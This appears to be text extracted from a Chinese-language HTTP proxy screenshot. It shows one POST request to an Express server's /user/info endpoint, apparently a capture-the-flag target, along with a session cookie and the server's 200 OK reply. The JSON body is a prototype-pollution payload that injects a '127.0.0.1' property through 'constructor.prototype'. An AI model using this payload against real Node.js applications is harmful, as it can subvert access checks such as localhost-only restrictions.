 请求
Raw 参数 头 Hex
POST /user/info HTTP/1.1
Host: 139.196.137.203:30047
Content-Length: 59
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://139.196.137.203:30047
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://139.196.137.203:30047/user/info
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
my-webvpn-session-id-aa9e1755-6ee0-4736-ab08-60fdf640323e=s%3AHU
tUD8Y1yIgpShXEC4aFAk2HI6CUYAGZ.fW56KYjLweG5OU2fZ875dgL4Dw8EA49xj
u%2Brli%2F6AmY
Connection: close
{"age":33,"constructor":{"prototype":{"127.0.0.1":true}}}
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/plain; charset=utf-8
Content-Length: 2
ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
Date: Wed, 14 Feb 2024 14:54:56 GMT
Connection: close
OK